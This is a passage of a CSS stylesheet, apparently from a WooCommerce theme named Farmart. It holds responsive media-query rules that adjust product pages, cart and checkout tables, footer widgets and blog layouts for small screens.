		border-color: #c9c9c9;
	}
	.single-product.fm-product-layout-4 div.product .fm-product-detail {
		padding: 0;
	}
	.single-product.fm-product-layout-4 div.product .fm-product-detail .farmart-container {
		padding-left: 0;
		padding-right: 0;
	}
	.single-product.fm-product-layout-4 .entry-summary-content,
	.single-product.fm-product-layout-4 .entry-summary-sidebar {
		width: 100%;
		padding: 0;
	}
	.single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs {
		width: 100%;
	}
	.single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel {
		width: 100%;
		padding-left: 0;
	}
	.single-product.fm-product-layout-4 .woocommerce-tabs #reviews .col-review_form {
		margin-top: 0;
	}
	.single-product.fm-product-layout-4 .woocommerce-tabs .comment-respond .comment-reply-title {
		margin-top: 0;
	}
	.single-product .entry-summary-sidebar {
		margin-top: 30px;
	}
	.single-product .woocommerce-tabs {
		padding: 0;
	}
	.single-product .woocommerce-tabs ul.tabs {
		padding: 15px;
	}
	.single-product .fm-product-bg-full-width {
		background-color: transparent;
	}
	.single-product.fm-product-layout-4 div.product .fm-product-detail.fm-product-bg-full-width .farmart-container {
		padding-left: 0;
		padding-right: 0;
	}
	.fm-product-fbt .fbt-box {
		padding-left: 0;
		padding-right: 0;
	}
	.fm-product-fbt .fbt-title {
		font-size: 18px;
	}
	.fm-product-fbt .products-list {
		padding-left: 10px;
	}
	.fm-product-fbt ul.products li.product {
		width: 50%;
		padding: 15px 0;
		border: none;
	}
	.fm-product-fbt ul.products li.product.product-buttons {
		padding: 0 10px;
		width: 100%;
	}
	.fm-product-fbt ul.products li.product:before, .fm-product-fbt ul.products li.product:after {
		display: none;
	}
	.fm-product-fbt ul.products .product-content {
		padding: 0 10px;
	}
	.fm-product-fbt ul.products .product-content .thumbnail:after {
		display: none;
	}
	.related-products .related-title {
		font-size: 24px;
	}
	.fm-widget-products ul.products {
		padding-left: 15px;
		padding-right: 15px;
	}
	.fm-widget-products ul.products li.product {
		width: 50%;
	}
	.woocommerce-tabs ul.tabs .fm-wc-tab__magic-line {
		display: none;
	}
	.woocommerce-tabs #reviews .col-review_form {
		padding-left: 15px;
		margin-top: 30px;
	}
	.fm-quick-view-modal .product-modal-content div.product {
		padding: 25px 20px;
	}
	.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
		padding: 0 0 30px 0;
	}
	.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper {
		flex-wrap: wrap;
	}
	.fm-quick-view-modal .product-modal-content div.product div.entry-summary {
		padding: 0;
	}
	.slick-dots li button:hover:before {
		background-color: #ddd;
	}
	.slick-dots li.slick-active button:hover:before {
		background-color: var(--fm-background-color-primary);
	}
	.farmart-social-share {
		flex-wrap: wrap;
	}
	.farmart-social-share li {
		margin-bottom: 5px;
	}
	body.woocommerce form .form-row-first,
	body.woocommerce form .form-row-last,
	div.woocommerce form .form-row-first,
	div.woocommerce form .form-row-last {
		width: 100%;
		padding: 0;
	}
	.woocommerce-cart div table.shop_table thead {
		display: none;
	}
	.woocommerce-cart div table.shop_table tbody td {
		border-left: 0;
		border-right: 0;
		vertical-align: top;
		padding: 25px 0 20px;
	}
	.woocommerce-cart div table.shop_table tbody td.product-name {
		padding-right: 10px;
	}
	.woocommerce-cart div table.shop_table tbody .product-thumbnail {
		width: 90px;
	}
	.woocommerce-cart div table.shop_table tbody .product-quantity .price {
		font-size: 13px;
		font-weight: 700;
		color: #000;
	}
	.woocommerce-cart div table.shop_table tbody .product-quantity .price label {
		font-weight: 400;
		color: #555;
	}
	.woocommerce-cart div table.shop_table tbody .product-quantity .quantity {
		max-width: 100%;
		margin-top: 10px;
	}
	.woocommerce-cart div table.shop_table tbody .product-quantity .quantity .qty-box {
		width: 90%;
		max-width: 100%;
	}
	.woocommerce-cart div table.shop_table tbody .product-quantity .quantity label {
		display: none;
	}
	.woocommerce-cart div table.shop_table tbody .product-quantity .price-total {
		font-weight: 700;
		color: #2f8a33;
		margin-top: 8px;
		font-size: 13px;
	}
	.woocommerce-cart div table.shop_table tbody .product-quantity .price-total label {
		font-weight: 400;
		color: #555;
	}
	.woocommerce-cart div table.shop_table tbody .product-remove a {
		float: right;
	}
	.woocommerce-cart div table.shop_table tbody .actions a {
		margin: 0 0 10px;
		padding: 9px 20px;
	}
	.woocommerce-cart div table.shop_table tbody .actions button.empty-cart-button {
		margin-bottom: 23px;
	}
	.woocommerce-cart div table.shop_table tbody .actions button.update_cart {
		padding: 0 20px;
		margin-left: 0;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__left,
	.woocommerce-cart div table.shop_table tbody .actions .actions__right {
		flex-direction: column;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__left {
		align-items: flex-start;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__right {
		align-items: flex-end;
	}
	.woocommerce-cart div .col-coupon label,
	.woocommerce-cart div .woocommerce-shipping-calculator a.shipping-calculator-button {
		font-size: 18px;
	}
	.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-first,
	.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-last {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce-checkout div form.checkout .fm-review-order-table {
		padding: 9px 15px;
	}
	.woocommerce-checkout div form.checkout #payment ul.payment_methods {
		padding-left: 15px;
		padding-right: 15px;
	}
	.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-first,
	.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-last {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce-checkout div form.checkout .fm-review-order-table {
		padding: 9px 15px;
	}
	.woocommerce-checkout div form.checkout #payment ul.payment_methods {
		padding-left: 15px;
		padding-right: 15px;
	}
	.account-page-promotion .login-promotion .promotion-ads-content {
		align-items: flex-start;
		padding: 20px 15px;
	}
	.account-page-promotion .login-promotion .promotion-ads-content .promotion-ads-title {
		margin: 0 20px 0 0;
		font-size: 45px;
	}
	.account-page-promotion .login-promotion .pro-title {
		font-size: 18px;
	}
	.account-page-promotion .login-promotion .pro-list ul li {
		font-size: 14px;
	}
	.footer-main > * {
		flex-direction: column;
		align-items: flex-start;
	}
	.footer-link .widget {
		display: block;
	}
	.footer-link .widget .widget-title {
		display: block;
		margin-top: 30px;
		margin-bottom: 15px;
	}
	.farmart-blog-page--small-thumb .blog-wrapper.sticky .blog-wrapper__inner {
		padding: 15px;
	}
}

@media (max-width: 480px) {
	.page-header:not(.page-header-layout-2) {
		padding-top: 50px;
		padding-bottom: 0;
	}
	.site-content {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.footer-widgets .footer-widgets-diff-item {
		flex: 1 1 50%;
	}
	.woocommerce-cart .site-content {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.footer-newsletter__title {
		font-size: 14px;
		line-height: 26px;
	}
	.footer-newsletter__title .farmart-svg-icon {
		font-size: 30px;
		display: none;
	}
	.footer-newsletter__wrapper form .mc4wp-form-fields {
		display: block;
	}
	.footer-newsletter__wrapper form .mc4wp-form-fields input[type="submit"] {
		padding-left: 0;
		padding-right: 0;
		width: 100%;
		margin-top: 10px;
	}
	.footer-extra .footer-extra__item {
		padding: 34.5px 25px;
		justify-content: space-between;
		align-items: center;
	}
	.footer-extra .footer-extra__item:nth-child(2) .footer-extra__content--desc br {
		display: none;
	}
	.footer-extra .footer-extra__item:nth-child(2) .footer-extra__icon .farmart-svg-icon {
		font-size: 55px;
	}
	.footer-extra__content--title {
		font-size: 12px;
	}
	.footer-extra__content--desc {
		font-size: 16px;
	}
	.footer-extra__icon {
		margin-left: 15px;
	}
	.footer-navigation li a {
		padding-left: 6px;
		padding-right: 6px;
	}
	.farmart-taxs-list {
		margin-bottom: 15px;
	}
	.entry-meta {
		flex-wrap: wrap;
	}
	.post-author--box {
		flex-direction: column;
	}
	.post-author--avatar {
		margin: 0 0 20px 0;
	}
	.farmart-post--navigation .nav-links {
		flex-direction: column;
	}
	.farmart-post--navigation .box-nav--right {
		text-align: left;
		margin-top: 20px;
	}
	.entry-meta .meta.meta-comment {
		display: none;
	}
	.comment-list .children {
		padding-left: 0;
	}
	.comment-list .children .children {
		padding-left: 0;
		margin-left: 0;
	}
	.comment-list li.pingback .comment-meta,
	.comment-list li.comment .comment-meta {
		float: none;
	}
	.comment-list li.comment .comment-content {
		margin: 20px 0 0 0;
	}
	.admin-bar .farmart-menu-department.menu-click .department-menu {
		width: 100%;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .fm-wishlist-button {
		margin-left: 0;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse a,
	.woocommerce div.product .enable-buy-now .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button a {
		display: flex;
		align-items: center;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse a span,
	.woocommerce div.product .enable-buy-now .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button a span {
		display: block;
		margin-left: 10px;
		color: #666;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .compare-button a {
		font-size: 14px;
		display: flex;
		align-items: center;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .compare-button a span {
		display: block;
		margin-left: 10px;
		color: #666;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .action-buttons {
		flex-direction: column;
		align-items: flex-start;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .action-buttons .group-buttons {
		margin-top: 10px;
	}
	.single-product .fm-product-fbt .fbt-columns-3 ul.products li.product {
		width: 50%;
	}
	.single-product .fm-product-fbt .fbt-columns-4 ul.products li.product {
		width: 50%;
	}
	.single-product .fm-product-fbt .fbt-columns-5 ul.products li.product {
		width: 50%;
	}
	.single-product .fm-product-fbt .fbt-columns-6 ul.products li.product {
		width: 50%;
	}
	.single-product .fm-product-fbt .fbt-columns-7 ul.products li.product {
		width: 50%;
	}
	.single-product .fm-product-fbt ul.products li.product.product-buttons {
		width: 100% !important;
	}
	.single-product .fm-product-fbt ul.products li.product.product-buttons .fm_add_to_cart_button,
	.single-product .fm-product-fbt ul.products li.product.product-buttons .fm-wishlist-button {
		width: 100% !important;
	}
	.single-product.fm-product-layout-4 .entry-summary-sidebar,
	.single-product.fm-product-layout-4 .entry-summary-content {
		width: 100%;
		padding: 0;
	}
	.fm-quick-view-modal .product-modal-content div.product .single-button-wrapper {
		flex-wrap: wrap;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__button-wrapper {
		display: flex;
		flex-direction: column-reverse;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__button-wrapper > div {
		width: 100%;
		text-align: center;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__button-wrapper .actions__right {
		margin-bottom: 10px;
		align-items: center;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__button-wrapper a,
	.woocommerce-cart div table.shop_table tbody .actions .actions__button-wrapper button:not(.empty-cart-button) {
		width: 100%;
	}
	.woocommerce-cart div table.shop_table tbody .actions .actions__button-wrapper button.empty-cart-button {
		margin-bottom: 20px;
		display: inline-block;
		width: auto;
	}
	.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-first,
	.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-last {
		float: none;
		width: 100%;
	}
	.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-first input {
		border-right: 1px solid #ccc;
		border-bottom-right-radius: 3px;
		border-top-right-radius: 3px;
	}
	.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-last button {
		border-bottom-left-radius: 3px;
		border-top-left-radius: 03px;
	}
}
